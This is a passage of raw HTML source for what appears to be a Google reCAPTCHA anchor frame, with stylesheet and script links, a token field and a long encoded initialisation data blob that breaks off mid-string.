  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="CrpM1-7RON0B0VQcMEh98g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__ru.js" nonce="CrpM1-7RON0B0VQcMEh98g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="CrpM1-7RON0B0VQcMEh98g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22fcKxTMOGGMKrwpLCtMO1ZFFQw7w8w4kKwrnCjkrCksK9AMO9w6vDsR4bwqFbwoNzwp17wrzDulLDm2TCoXtbw7LCvcOFwrvDvU7CpMO3w4HDuV/CrjbCoynDssOVQ0bDsQzDusOgwrPCi8KkPsKUf8K/AMOjJcOsw4TCt8OswpXCmnMzMDQMdnBCR8K/GMOtw5DDrcOrwopKwpfDrWIQEcKORSBZO8OLbUhWw7Y7wpU/[base64]/CshrCtcKBBcOUQcKMKcK7M8OJZnwcOTFndsKFBGISw5XCu8O1bMKIwp9uw7saw4/DmMOlwo8MwozDrlfCjMOuJ8KIwqJjMAcbITXChR4eDTXDsBjCtVQCwpsdw7vCvyQeR8KiDsO9ZcKSw5vDhnB6C0vDkcOtwrlkw50Nwr/[base64]/CrMONVsKcwoPCiVLCmzI3wr4GwokKw7RLDiHCr1Eiw4LCisKlRcOFPUTCsMKuwqsswqvDuwpowrdiHCXChWnCvhVGwps/wp8jw5x5T0TCjcKew4FhVDJId04+QXRxSMOkcxgsw7FUw6/[base64]/w6BlwpUEwpDDgcOnYcKpw7TDpMKrwpMeXX7Dr8Kpw4LCscKyPAxsw7HDlcKhGX/CmMO5wojDr8ONw7PCpsO6w6kMw4vCrsKMecOka8OcBAPDqXnClsKrfT/Ch8OGwoDDvcO3G2gnK3Q9w49VwrRow4xXwp5kClPChEnDqiPCkFwtS8ObLTYjwoEVwo3DjTzCkcOZw7dNZMKCYh3DtRjCnsKye3nDmkrCnSAYHMO6SXkLaGvDmMO2w6kuwqMJR8O6w6XCkEzDhcOaw6MqwqrDqUvDkC8RRz7CqgwxfMKtCcKIE8OSLcOkHsOlZk/DlsKDD8OQw7HDnMKAFsKvwqhOWFjCs13DpArCt8Kdw5Z5ImvCrGnCvGRbwrpgw51hw4RkaE5+wpMzJMKMw7R4wpxEKWnCp8O0w6/DqcOWwoonTxzDswMwNcOAfcOvw55VwqnCqMO6HcOnw6XDkyXDoQnCqmPCu0jDn8KVKVPDqzxnElHCtMOQwoTDnMKVwq/ChMOtwpfDuwkdeD1cwr3DhyFYf1wkFnAbecOQworCpRE6woXDhjVUw4RKVMK/NcOdwpDCkMOkdgnDncKNVA1ewq7DvMOhcwg3w6VeUMOawp3Dg8OZwqATw71aw4XCl8KvMcOCHkgAG8ORwrgswoDCk8K2Q8OIw6nCqBvDnsKDesKUecKkw51aw7PDsBtJw6bDu8OKw7jDon/CoMOtcMKZMERiBh4LUhx7wpVeR8KvfcOAw4LChMO6w6zDqQ/DocKpSEDCuFLCosO4wqU3DmYgw7onw69Mw4jDosOMw4HDpMOJYsOJDSQ3w7ISwptwwp4Rw6rDm8ODLhTCiMOXPWHCnwjCsDfDg8OBw6HCuMO/[base64]/[base64]/CucKIWgQQT8O5w4jDkMOJGXdLwrzDixfCjsKTwrPCn8Oaw7kbwpDClDMIw5RJwqhAw40ZdADCksK3wowYwoRRAm8Cw5QaH8O0w43DuAljE8OwfMKqMMKVw4HDmcObFsKUFMKBw7DDvT3DjlfCky/CksKRwofCkcKXF3fDiUdBXcOJwo/CgENmUixSXk1GS8O7wox+DhApFWZaw7MIw40Twr9/[base64]/CkcOrESJ0fyNQRDBnP8O3e0nChjTDk0M3w4XDkC1DwphFwoXCvD7DizZzEH7CvMO+XULDr1wrw7jDswHCqcOcDcK9EiJXwqzDnlDCnmlQw73Cj8KPKMOBKMOewojDrcORJ1UHHHTCssOPNxPDtMK5NcKyU8OQYyHCpQZbwqfDthrCt2bDlhEawp/DrcKUw47DjEMSYsOXw7BlDwIcwpl5w5MkHcOKw7wswoMkBV1cwqhjSsKdw4LDnMO7w6QOCsOVw5PDrsOSwrZnPwHCrMK5ZcKZb3XDo3AZwrXDm3vCp0xywpfCkMOcKsOVAD/CqcOxwo0ADsO9w6nCjwAYwqleF8OXQsOnw5DDt8OecsKmwppHTsOrGMOYD04pwojDvyXDgCbCtBfDnn3CugpVf0Isd2FewpTDqsOxwoldX8OnRcKYw7nDgGrCpMKIwqwIFMKxZg1Yw4ciw6UdNcOoPDI/w69zJ8KJFMObDVbDn1diSsOHFUrDjhZvIcONSsOlwqZMDsKgb8O9dsOMw4AyUQUxajrDtk3CjirCqF1AJWbDjcKhwpzDlsOeZzXCuRvCncOGwq7CthDCgMOOwopxIBrCh1ZvFgbCp8KMREF8w6fCicKWfVBiZcK2TnPDvcKLRiHDlsK/w7FdDk9ZHMOiOMKTHjVKNxzDvETChTg+w63DiMKSw7Z7DiDCoGdbCsK7w6/CnRnDuHDCpMKtUMKgw6kGHsKsZFBrw5k8GcOJKw1EwrTDk3d0XE1aw5fDjnw8wp4RwrMCdnZQVMK9w5F5w4U8acKpw7AnGsKrBcKzOAzDlMOmRCwRw7/Cn8OSIwkEFm/DrMOxwqg4ACIWwokyw7PDqsO8RcOEwrtow4DDlVPCksKLwofDp8OxBMOYXsO/w5nDucKiUsKLecKmwrHDshvDp2LDsFNVEXfDkcOewq7Cji/CscOKwq9qw6jCmUcPw5rDvFVlfsKme2fDtlzCjhrDlDzCjsK3w7ckRcKdZsO8TMK0PsOLwp3DncK+w7p/w7x0w6tNVjzDpm/Dm8K5YsO6w6UOw7jDvUDDl8OORkUvOsKOH8OiISjCgMOSLWo/AsKmwpVqMRbDm3FswqI8W8KePHgHw7rDl3fDpsOcwodkO8ORwrfCjlUhw58WesKmGTrCtEHDn0MlUxzCqMO8w4PDijIgdWAeE8KiwpYJwpVuw5PDqXU1CR3CokDDtMOUZwrDrMOhwpoww4tLwqoAwpsTeMKjN3ddUsK/wqLCmUBBw6nDssOrw6JLTcKYDsOxw6g3wrrCpjPCl8KNw43CocOTw4xjw6XDuMOiXwFgw4HCpMKCw5cycsOVejsBw6YvanbDpMKUw45BfsOPdgNvw6bDvnVuZnwnV8O4wpLDlHNFw40vLMKzBcO3wr3Dol7CqgDCqsO9SMOFVSjCpcKWw6/Cvw0uwpxLwq81ccKtwr0QXBTCpWZzUjFuFMKBwqfChXhoA1oew7fCicOKCsKJwpjDhUTCinbCpsOuw5cZfgVBw6MKP8KMG8OSw5jDhUgUWMOvwrhRT8K7wrTCuwLCtkPCmWkUVsOVw6gwwrt1wpdTUl/CkMOAV1UvOMObeD81w6QvUHbCk8KCw7UeT8Ovw4Q/wqPDrcK2w4Ipw5HCghLCqcOvwpEDw4jDksKSwppkwp0pRcKMEcOJFXp7wp7DvcO/w5DCt1bCmDQZwojCkkVqL8O8Kl8zwoAJwoYKIALDmTRSw7xSw6DCksKPwrPDhHxOJsOvw7rDpsK5SsO7GcOKwrcPwobCrcKSO8O9Y8OscsK9fjjCkDZLw7vDn8Oyw5bDmhzCrcKnw6FjLl/Dujdfwr9ianfCgCLCo8OSQkJUd8KvLsKiwr/DrkE7w5zDjTDDoCDDlcOdw4cGLV3CqcKWYAp/woQowqwWw5nCn8KFXjo+w6XCqMK+w4pBakLDk8Ofw6jCt352w7PDt8K4EQpPWMO2HcOgw4/DjHfDqsOvwp/DucOdMsOafcKXNsOQw7/Ct0PDiVZ6wrDCvEJJIzYvw6AlaE0WwqrCj1DDrcKJJcOqXcOBXcONwovCk8KAScOIwqfCo8O3ecOuw7DCgcKWLiDDkwnDp2XDhTpbbk80wo/DrQvClMOIw6TDtcOJwqh9EsKjwrp8DRhzwrJtw55IwpLDoXYowq/ChBEEP8O4wpfCoMKeSXzCgcOnMsOmJMKtcj0laXHChsK0SsKfwrp2wrjCnz09w7kRw7nCtcODUm8XQgkowoXDrhvCgWvCn0XDosOlQMKIw5LDknHDtcKkek/DnzRdwpUxX8Kuw67DmcKYIMKFwpLCqsKVXFnCrk3CuCvClk3DiDwow68iRsOPR8K9wpQ7f8KvwqvCnsKgw7ATMlLDpMO7Rk1cGsO2a8O/ZT7CiXDCgMOvw5svDGjCqCVgwrQaNcKpWBt3wrfCgcKSNMKPwpDCkQEdI8K0QTM1McKqehjDrcKdZV7CjcKTw69tZ8KYw4jDmcOsO3QJeWTDj0csOMKXKh7CosOvwpHCsMOQGsKSw49AVMK1dcOGT0MFWybCrSRQw6gzwp3DkMO7XsO0RcOocl1fUx7CmQANwqvCnW/DkQkSUV8XwohicMKRw6RxcQTCg8O9X8KeTsKeKsOWACRORBvCpm/Dp8OiI8KUIsOHwrbCjS7Ci8OUczo3U1HCicK7IDsiNjE8KsKSw4HCj0vCvCPDpDUzwo0kw6bDqyvCsRxhUcO0w47DsGnDosK0GDbCgQFuwrPChMOzw5ZpwrcUW8Okw43DtsOZPH15dTfCqA88wr47w4N/McKdw5fDqcO8w7Ekw4cuGwg2S0rCrcKsLQDDrcOIc8KwDj/CrcKrw6jDiMKJPcOTwptZbVdPw7bDrcO8aQ7CqcO2w5HDkMOCwrY2GcK0Snw4K3p8UMOOWMKXNMOKeTnCtE7DucOjw7hOHSfDj8OmwovDuScDZsOAwrdbw69Kw7IvwpzCkGdVXDvDlRbCt8OGXMO0w511woTDvcOVwpzDiMOICXFqFWHDrwU6wo/[base64]/[base64]/CjMOTw4zDu0VCFhPDoMKaw6tFScKiwoFvwpjDihfDvAshw69Gw7AEwqPCvyNew4NTM8KgJlpmTyvDhcK6SQPCvMOfwqFswpctw4LCq8OnwqUucsOXwr9YdzHCgcKTw6g0wqAOccOAwokFLcK7wq/Co23DilzCjsOBwosDT3cowrl/X8KgcEIvwoQcMsKHworCrkh4NcKnf8OkJcKuNsOfbQzDkAbClsK0UMKwVVlFw59/[base64]/w4vDrsKnw7hswrxDMwDCuD7DqzkmwozDmUsDLWbDkQN8dz90w5HDtcKfw7Zzw4zCpcOnC8OSOsKcJMKwF2V6wqPDmR/[base64]/b25Sw7vDuB3DmxfCq8Kiw7vDhixywodGw4ITAcO9w6rDryB8wqdzW3xkw4F1J8OLGknDrx84w6w8w43CnFVCHRZGwogkIcORA1x3MsKJd8KYFEt0w4/DlcKywr92D3fCp2nCugzDgXZYQDXCh23CiMKYfMKdwqctex4pw6ACCznCiA5dcRgPPgdHLi0vwpROw6VBw5I/[base64]/I2vCgcOWw6vCtQ7DpsO4AsOUw6jDlcOVw4rDmcKxw5HDgTZGNkc/XsO6by3CuwvCnkAoZV88ccKCw5vDjMK/WMKww7VvKMKbH8Krw6AjwpAqccKOw4A9wpPCo0A0UHAfwrPCkUzDt8K2GW7CosOqwpVmwpTCpy3DqDIew44BI8K/wpoxw44jNmXDjcKNwqgDw6XCrwnChilpQ0zCtcO+KVlxwqVgwr8pdiLDr07DvcKbw7x/w4fDp19gw6AKwqceHSbCgcKVwr4FwocVw5dPw5FBw7B/[base64]/DqFDDvMOge15Yw7HDoMOew5wywrLDm2LCg0zCj3/[base64]/[base64]/[base64]/Dpj3CgMKTwoBiw4/CjsOxDWfDtWnCglbDhsKtwoHCjRnDtE4Xw5wnBsO6R8OUw57DlwPDohDDjzDDuRFRIgYvwpEHw5jCqBcgHcK0CcOAwpZVWz4kwog3TnzDmwPDs8O4w7TDr8Ksw7cRwoN8wolKVsKewrsLwr3DjcKbw5Anw67Co8KVdsOAf8KnIsOiLyohw60xw4NVBcOYwr0MVC/DqMKbEMONfgjCpsK/wovDtjDCm8KOw5QrwpICwrAgw7bCvQsLfcKXS1ghGcKywqMpLwgqw4DCjQHComZJw7DDqRTDtQ3CuBB5w4I7w7/DtV1sAFjDvFXChsKPwqhpw5J7PcKLwpfDglPDmsKOwrFZw6TCkMOtw7bCkn3DuMKrw51HUMK1VnDCncOzwpkkZ29sw649YcOJwpjCjiXDo8KKw4PCsBbDosOSVFPDsmjCnz/CtwxnPsKIf8KUYMKNcMKKw5hwSsK9Tklowp9TJ8KGw7vDixEyHG9mUlI8w4zDuMKOw7wsKsOMPhdIbB14WcKFI0hsIzJfTyhAwoQ8bcO6w60iwoXCk8OKwoReSCVXFsKyw5o/[base64]/woZxbMOqI1FqwrnCqzdxJcOsNwjDj1DDmsOew6zCi2pTR8K+H8KhBg7Dv8OLLwTCmcODTUTCrcKXYUnDscKEOSfCig/DkxTCvUjDm0nDr2I2wrLDr8K8acKnw7JgwpNJwpbDuMKtSXVMNgxZwoTDr8Khw5YAwqrClEHCmgMJWlzCmMKzZB/DpcKxIEzCscK5WlDCmx7DqsOJLQHClBvDt8K5w5wtV8OGDAxvwr1Fw4/Cm8Kiw4x0HBE4w7nDg8K5I8OIwqfDmMO3w6AkwpcVNhxYIxjCncO+WGLDncO/w5PChULCixPCvMKKDcKPw4FEwoHDs2t5ESIPw67CjzDDnMK2w5/DkWoqwplBw7wAQsO/wpDCtsOyKsKnwrVcw794w5ItfE92MgvCkEzDsUXDsMK/MMKOBSQow7FqcsOPTwkfw4rDocKHWk7DscKPBU1KUMOYd8O7K1PDjjkSw5pFN2vDryoJFXbChsKdC8O9w6DDsk4iw7k5w54Pwr/DgmAnwpTDs8K4w45zw5nCsMKFw48VfsO6wqrDgCQXXsK0EcOlIQFMw7dUV2LDq8KSWMOMw58FL8OQeXnDkhPCjsK0wpTDgsKbw6ZUf8K3CsK2w5PDlsOHw6o9w7/DiDzDtsO/wo8uETxFFk0SwrPCncKvU8OsYsK1Ax7Ciw3CksKow5tWwp1ZS8KvZT9awrrCjMKvBitMTXzCm8OJFVTDm2hlf8OkNMKvVCkGwqjDoMOvwrfDiDcjScOHw47CgMKJwr8Mw5Q0w6ZxwqTDhcO3VMO/McOKw78Qw5wtA8KsCkUgw4vDqiIfw7rCozEcwqjDulfCn0tNw7rChcOXwrh9KQbDgcOOwpkhOcKHWsKkw4YUNcOYNEsjbFDDnsKeR8OCGMOtKBN1esONFcKmaWRoay3DgMKuw7B7XMONG1dLGXBywr/CpcOHTE3DpQXDjTLDgXzCtMKAwokUEcKKwrrChTPCjcOcXgrDpWEjUhcSccKkaMKedzrDvDBHw7UFAxLDjsKZw6zCp8K/CjoCw5zDkU11TTLCoMKbwrDCr8Ohw63DhsKWwqPDhMObwocUQ3fCsMKLH34gB8OMwpcAw6/Ds8Ohw7rDg2LDjMK+wq7Ck8OdwpdERsKrMVfDv8KiY8Kib8Ozw57DmhZkwqFVwrkqesKWKz/Dk8ORw4zCnHnDg8O5w4nCm8OWbRY0worCksKKwrjDiUN5w45lX8Kww78Ve8OdwqlhwphUBGZCfgPDiWFkOVJyw4s9wrnCvMKCw5bDvQdNw4h/w7o+YUgyw53Dg8OuXMORXsKTbMKubnYCwqFQw6vDtG/DuxzCtU0eKcKKwqBwVsOQwqRswoPDnE7DojxZwo/DmcOvw5bCp8O8NMOiwqTDpsKEwrBBQcK3eTZ3w5TCkMOEwq7CmHoIGho6JMKwO07CkcKSXg/DsMKow7PDlsKgw5vDqcO1T8Oww7bDksOPQ8KResKlwqMPLFfCjUVtb8K7w7zDpsOgWcOJecO0w7ImCULCuEvDvTNbfQtaXB9eHHUwwqk+w50Ewr7CisK/[base64]/CnCsUw6rDlsKUw7XDph/CncOQw7R+wpvDpFfCoMKeIgMmwoXDlTbDpcKzcMKNfMOjDhPCrmJOfsKMXMOHLTzCm8OKw6RGBFTDsGU0acKnw7bDmMKzEcOmJcOAFsK3w7bDvkfCoxnDm8K1K8KXwpx0w4DDrBx+LkjDj07Do0lNa3EnwqjDlFLCisOIBBXCucKjS8K1XMO7b0/[base64]/w7pswq7Dqyg9fEB6wo4Tw43CqSXChU9nwr3Cli5aEHHDkF5jwqzCiRDDmsOWQWU+FsO6w6/[base64]/UhzDrcO1wqXCjMOnwqPCg8OHU8KXMXvDtcOOB8KhwoplXR/Dt8KzwqUCQMKfwr/DtyBZSsOMcsKdwr/CjMKXTDnCk8OvQcK/[base64]/wpzDoAADOsOUE8KIw5TDjcKJZBTCiXvDmsOhXMKnIH3Ch8Ohwo3DssOFTWXDhhA/wpIKw6DDnHZpwpQPZQDDtMKBAMO2wp/CiTpywociPwrCpQ/[base64]/DscKawpLDtsOuCFx6DcKvLn3ClVdow5nCj8KpdsOIw4rDi1jCsR7Dg3rDojnCm8O9w5LDhsKaw5hpwoLDgk3CjcKaBgd/w5ErwqPDnMOSwoHCqcOSw5JmwrPCtMKPMELCoU/CilJeM8ODRMO9A2RQCyTDrV43w4k7woPDp2gzw5ICwpF1WTbDqMKPw5jDkcOKaMK/GsOMTQLDnVzCgBTCucKfICfChcK6PRk/wrfChWvCm8KtwpXDoyLCrC9+wolkVsKZM31kw5xwCyrCmcKRw4Rjw48UdyHDrng4wpI3wp7DuWrDo8Kww6VSMUDDsjbCvsKHPsKyw5JNw407EcOsw73CjHDDpB/[base64]/Cs8KCBCfCsjpqwrp3WcK3HMK9bx7CgTUDfBQWw7bCuUQZETxXfsKgL8KpwooZwoJGTsKtbzPDsE7CtcKSEm/DnEE6AcKdwpvDsEbDgcKfwrlBRhDDlcO1wpjDjgMjw5bDsAPDu8Ouw6TDqz3CgUfCgcKmw5VjKcO0MsKPw6N/Z1jCsFkIVcKvwrIPwrvClGLDmRzCvMOJwrfCihfCi8K9wp/CtMK8TScQEMOcwq/DqMOhVkbDsE/ClcKvXGTDqMK3UsOqwp3DrnrDjcONw6/[base64]/DpsKeT3PDgMKLwqkXL8KYw7TDmXIMwrgWMQZ8wqtFw7vDoMOQd2saw4RswqbDk8KGRsKGw5oiwpAHXMOLw7kmw4TDjUJaDBs2woYlwoXCpcKyw7bDrTBtwqt8wpnDvm3Dq8Kewpc7TMONMyfCiWxUS13DpMKSAsKMw4klfk/[base64]/ClwrCt8OKw5jClzDCmMOJw63Du8KEw4djw4N0fcOrG3bCicKlwoHDklLCkMOBwrjDmSscY8ODw6rDolTCmlDDkcOvL0XDo0fCmMOHaynCq2M+RMKDwo3DixMBSwzCtcOXw6kvTU0MwpvCiDzDgFksPH1qwpLCoQs2HT15HFfCnwVswp/DpFrDgSLCgsKHwobDhmwvwq9AT8OZw53CoMKuwpXDmRgDw7tkwozDnMKMBDMDw5XDscKpwojCtz/DkcODJRhvw7xLfxcJw6nDswkQw4pCw40YeMO/dUYXwopLb8O4w4sLaMKEwpbDo8OWwqAVw4bCk8OnasKUwpDDmcOXPcKIYsKcw4EKwrvDoTlXO27Ciw4jBAHDssKxw4/Dg8KXwqzDj8OAwpjCj0B5w6XDp8KCw6fCtBFSKcOFWgBVf2DDrRrDuGvCl8K3bsOLbTQqLsO8wppZR8K0cMOYw7QAQMKdwrnDlMK4w6ICQXBmXnEhwpnDoh8cA8KqV3/DqsOYZXjDh3bCmsOEwr4LwqbDjcO5woVebMKew4UEw43CiCDCgMOzwrI5X8OCSzzDjsOkcCN2w71QRGzDk8K1w5fDnsOVwo4sUMKgMQcqw70Dwpo2w5jDqkwaN8Oww77DkcONw4XDgsK/wqHDqQsSwpnCgcO5w5hjB8KZwqFiwpXDjmjCn8OswrbClyQow5tZw7rCjA7Dq8O/wq5eQcKlwp/[base64]/CcKBwpZMAD0fEMKPw4PChTbCnlEgwqtNwo3ClcKMw6Y9Z3fCtTZ5wog/w6rDuMKAPxsowrvCvDA/FhJXw5HChMKIMsOsw6jDiMOCwojDm8Klwowswp1IEwAjdsOxwrnDnVM1w53DiMKkYcKVw6bDm8KAwqrDgsOXwqHCrcKBw7jCjxrDvGLCtcKOwqNUZcOswrIzLF7DsQ4fED/DkcOtcMKSYMOnw73DqTNoXMK1HzXDssKqV8Knw7JLw50hwrAmBcOawp8OSsKdcmhiwptow5HDpxXDhEczD3nCsF3DrhVjw4AXwrvCpyYTw5XDp8K9wqQFK3vDp3fDg8O1Ll/DtsOwwq8PH8O/woTDjBxhw7MewpfCjMOLw7Ymw6JOJnfCvx4bw6dgwp7DlcOdP0PCiFsbPV/CosOswp0kw7rCkgDDv8OUw73Cm8KlBlItwrVIw5QIJMOKS8KYw4/CpsOFwpvCvsOFw6YEUF3CtHkVNW9dw4VHJsKbwqd1woVkwr7DlMK5RMOGAA7CuHvDoUHCrMKqRmIMwpTCiMOLSEPDn1gbwpfCrcKlw73Ct3IQwrkjMEXCjcOcwrMEwotzwoJlwozCgDLDoMOMWCHDnnRTBTDDicOVw47CiMKAcXh+w57CssOgwr1/[base64]/CnsOFZsODd8KYH8K/OcKrbcKvIMOVw77CgTEVasK3VE8+w6TCoSnChMOawqHCnBjCuB0Zw5NiwrzCthkVwpjCh8KFwq7DsUPDk27DuRDCs2M/wqjCtmQSHcKtfC/DpMOzGsKIw5/CqC4yX8K6ZVjCtT7DoAp8w60zw6nCrwPChUnCrnbDnVRVUsK3I8KvG8K/Q3TCk8KqwodTw5TCjsOtwoHCvMKtwrDDncOKw67DjsOMw4cTdlN1TlbCiMK7PF5bwqsVw6EqwqbCvx/[base64]/wpw4wp1lRQZ8w7E0woAOwozDsXTCoiBpehAswrjDlhMuw67CpMOvwo/Dsylnb8Kcw5gOw6jCpMOvZsOZBA/CnybCsUrCnxcSw7FswpHDtTx8QcOoUsKkbMOFwrpUOD5WMB3DrsKxQ2c0wpDCkELCmzzCkMOMHMKww5kFwr9qwqQOw5/CjTjCpgdzZR4QHnXChiXDnz7DohFLNcOMwoZUw6nDiX7ChMKWwqDDjcKVbEzCgcK6wrM/wonCgMKgwr8oWMKUWcKrwrvCv8O1wo9gw5QGesKQwqLCg8O8O8Knw6wbPMKVwrlWdx7DgTLDgcOJT8OrSsKPwrzDmDxaWMKjCsOyw75mw4J4wrZXw785c8OBIzPCjAE/w4MDQXh9Ck/ClcKywp42RcO4w7zDq8O+w6F3fTF5GsOsw7ZGw7VXAx8GZ2rCn8KaBlrDgcOkw5QpIxrDqsK7wo/CjGzDrQfDpcOeZWjDrTANNVDCs8OCwobCisKMbsObDWMuwrs8w4LCt8Opw6nDtyM0U0RJITtKw4Vvwqw/w4EKW8OWwo9nwrx2wrvCmMOdQsKXDjdEYxXDuMOIw6Q3JcKMwrslYMKxwrpDHcKFA8OfbsKrC8K8wr7CnhnDpMKWeUJxZsO+w5F8wr3CklF6W8KrwpsVP0HCkiQlDhEUQ27DssKbw6zDjFfClsKZwoc9w7MawoYCKMOIwpcAwpoEw6vDsnVEYcKNw48fw4sIw6/[base64]/Dl8OzwpBuOsO/PsKRAsKJw4lew6Edw4Yow7xOwoUZwog/W3V4BMOHwrgZw7zDsBcSR3MhwrTCrh8Qw7cUwocjwqfCmMKXw7zDinQ4w4FVJMOwJ8KndMK8RcK9aEHCgy4YdRx8wrvCqsOlW8OyMy/Dq8KmRcK8w45twpzCoVXCgMO+wpPCli/Cv8KpwoXDk0TCiG/CiMOUwoHDhsKTJMO7NcKEw6drIcKSwpsSw5fCr8K8CsKRwobDjQxqwqzDtAwCw4ZwwobCjxc0wobDm8Obw6x6JcK2dcO0YTzCtFFOVWAtP8O5ZsKew4ckI1PDrSjClDHDm8OEwr/DmSgtwqrDk1fCkDfCucKhEcOPb8KYw6fDvMOfdMKAw5jDjsK2LcKCw7RxwpMZO8K2CcKlWMOsw40KW3PClcOrw7LDiUJQU1vCjcO2XMO/wodjIsKDw7zDtcKewrTCusKawrjCuRnDuMKpWcKBfsKoAcOfw709MsKQw74mw7Rsw5Yte1PChMK7HsOWITXDosK1wqXCkHdvw78DLnpfwrrCnzrDpMK9w5scw5RnGCvCicONT8OIDDgKMcOxw6zCsGHCg3fCocKFKsK/[base64]/Dj1ZeGCMuQWB5wpPCjcK+E8KGAcKlwoXDjBzDmCzCiCpIw7hpw7TDpDwmBQg/YMOcVkZ5w7rCl3XCicKBw58Pwp3CpcKRw6XCjcKyw5U+woHCuVBJw4/CusKkw7bCpcOYw4zDnQMkwotYw4vDk8OpwrHDlULCksOQw5ZPFCEuH1bDrlRofRPDlALDthMbcsKdwqvCo3fCgUN0YMKdw4NWHcKDElrCrcKFwrkuccOiKlDCvMO7wrrCnsOJwo3CjinClV0Eahwow7vDhcO3OMKMPVJ7M8K6w6F+w5jDrsO0wqDDs8K+wrHDiMKTCG/Cj0UYwppKw4HDgMKdYB/DvRpCwrEJw5rDusOuw6/CrlcTwojCiTEDwq5rCV/DlsKqw6PClsONERxNcnJLwoDCusOKAAbDszlbw4fCj054wrHDr8OGZ0jCtyTCombCoDPCkcKwHMKJwroCWsK+QcO3woIMYsKKwohIJcO+w7JJSCnDq8KWccKiw4lew4EcCsOhwprCvMOowqHDm8KnaTVAJUdLwo5LT3HCsD5MwoLDjDwvbn/CmMKvBw0PBlvDisKaw684w7TDiHLDvXXCgjnDo8OmLWx8JAgBOW9dWsKvw5BWDS0jTsO6fcOXHsOZw6w9QUY5TydAwoLCj8OZQEw5GxfDh8K+w70Pw7HDlSJXw4gydRI/dsKCwq4VNcKFHGxEwrzDpcKzwo4UwqYlw4kzDcOAw7PCtcO8B8OaSmJ6wqPCisOVw7/DuVvDiibDsMKZacO4NnYYw67Ct8KLwq4MCWB6wpLDl0/CsMO6ccKJwp9if07DigzCv01dwqBzXwk6w7cOw5HDh8OFQEjCjWPDvsOybBbDnyrDjcOcw65KwrXDqsK3CVzDkmMPHBzCtMOPwonDqcO7wp19asK8OcKYwoBnXhMyZ8OCwpsjw4AOImQhNBUXZsO+w7YYe1Iwf17CncOLO8OJworDjR7DgMK4TTTCrk/Cs0FFbMONw7kOw5LCh8Kzwp8mw6RfwrcpDWdiJiEOb0/CnsKGNcKhHC9lPMK+wosvScOowopgOcK0BX9TwrVTVsOcwqPCjMKsWStjw4l+w6XCoUjDtMKMw509JyLCk8Ogw7fClTY3LsKpwr7CiH3DlMKOw4oHw7NdIHbCg8K1w4/CsEPCmcKHTMKFEg5uwpXCqiUFXyUDwpZJw5HCjsO0woDDo8O+w67DtWTCgsKbw7sUw4Uuw55tAMO0w5bCo0XCsxDCkAVwXcK9NcO1P1E+w449K8OFwq1ywrgdU8Kyw6lBw69mRcOIw5pXOMKtH8OQw6o8wogaCMKHwro7TU1oe3QBw6oneEnDok5Aw7rDgm/DsMK0Rj/Ci8OVwoDDrsOiwrk/wqB2eR4gGHZSJcOuwrwIXWVRwqAySsOzwpTCo8OoNxjCvsKxw6d1cQDCtEISwrV9woduM8Kew57CjmkUW8Olw4IxwqDDvxbCvcO8DcKVM8OVP1HDm1nCgMOqw6rCnj4+ecOyw4rCgcKlCXnDvMK4wrQTwoHDiMOUSMOMw6PCo8KbwrXCuMOUw6fCtcOTXMOkw7/[base64]/CoDVlw5PDq8OAw70HwpQrBsOUwr07I3UYQ8O8XjbDmTjCpcK1w4FKwqQ3wr3Cg2XDoRMudBM5TMOKwr7Ck8OswrIeS00RwogePj/Cmnw1XyI8w5FiwpEAA8KNOsKsDXnCscKkScOXAMKVTmnDg09BbQJLwp1KwrM7H3IMAGU2w4vCsMKGNcOFw4XDoMOUdMOtwpbDiTAdWsKMwr8WwolXb2zDl1nDlMKRwoDCrsK/wqvDmF1Pw6PDumBow4UaXXhuZcKodcOVKcOnwp3CgcKswrfCk8OPI1M1wrdlTcOtwrTCky89dMOlQ8OnUcOWw43CiMO2w53Cr2FwZ8OsNsKDYEgCw7/CgMOoM8KGecKxZTYqw6/CtXAMJg0RwrXCmBTDlcKxw47DhC/CgcONIyPCmcKsDcKdw7HCtlBDfsKYcMOEeMK0ScOWw6jCvwzCo8KCdCYFw74xFsOuNHIEIcK0LcOgw4/DpcKTw6fCpcOPUMK1XBRvw4bCjcKCw7x5wobDk0fCisKhwrnCkE7CizrDh0sOw6PDtRZHw6PCtk/Dq3hIw7TDsi3DiMO+bXPCu8Kpwqd1fcKXKkA0QcKFw7Zrwo7DnsKzw5bDlxkacMO5wonDpMKowrg/[base64]/Dnw4/wpEcw6TCi1EDMG4SRwg7wr/CoCPCgcKHfCjClcO4AgdMwrQMwodQwrsjwpHDvEJKw4/DiDXDnMO6OETDszlMwpLDlzAHGwfCgCtqRsOyRGDCkFchw5zDmcK6wrg6NmvCv1NIGMKgN8KswpHDiDrDvX7DsMOuQsK6w6LCsMOJw5tTPi/Dt8KARMKTw6ZxL8Oaw5kSwqTCi8KMFMKsw5xNw58bZcOFXk/DsMO4wpMJw7rCnMKYw4/Dl8ONQgPDr8KzHyjDpkvDtnPDl8KBw6kuOcOcWn59JydGImkdw6zCpzMkwrPDrXrDhcOXwq08w7DCmF4ffgfDjAUVTU3Dihwkw5ZFJQ7Cv8OZwq3Cjxpuw4Zdw7/[base64]/DuMOYw5FJUwF4w5kYw7/Ds8Kzb8O/[base64]/DssOiw7I/HDvDrMK/wocaHBXDn8OLCsOCd8Ohw4QRw4UWASjDtcOVCMO/[base64]/Cu1nCicKmG8OgwoJrPMKGw6NuNMOjw45xYFRKw5cNwo/CgsK+w6fDm8O/Rg4NaMOpwoXCn3fDiMODVMKYwpjDlcOVw4vCtDjDnM